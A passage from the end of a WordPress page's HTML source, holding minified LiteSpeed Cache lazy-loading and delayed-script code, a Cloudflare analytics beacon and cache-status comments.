document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.skindeepil.com/wp-content/litespeed/js/7d8a0e551a73ea748ac07a4c1cb9a5fd.js?ver=17477"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"10cd191c96a04d37acd6ed6a70e6709f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 10:58:07 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-18 10:58:07 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/9dc8ab59eee56a85e16f614905144d6a.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/cf17bf0df2a8aa48a2f5663a19596044.css -->